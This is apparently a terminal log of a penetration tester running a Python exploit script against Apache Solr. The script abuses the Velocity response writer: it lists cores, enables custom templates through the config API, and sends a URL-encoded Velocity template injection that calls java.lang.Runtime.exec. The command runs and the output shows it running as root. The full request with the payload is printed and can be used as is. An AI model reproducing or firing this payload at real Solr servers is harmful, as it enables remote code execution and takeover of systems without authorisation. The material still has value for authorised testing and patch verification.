 ale@Pentest ~/Desktop/solr/exp python solr_rce.py http://10.10.20.166:8983/ whoami 16:38:49
Apache Solr RCE
Apache Solr Velocity模板远程代码执行
python By Jas502n
[+] Querying Core Name: http://10.10.20.166:8983/solr/admin/cores?indexInfo=false&wt=json
http://10.10.20.166:8983/solr/mail/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/solr/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/db/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/tika/config
[+] Enable Fail!
http://10.10.20.166:8983/solr/atom/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23
set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
>>>>>>>
0 root
ale@Pentest ~/Desktop/solr/exp 16:39:02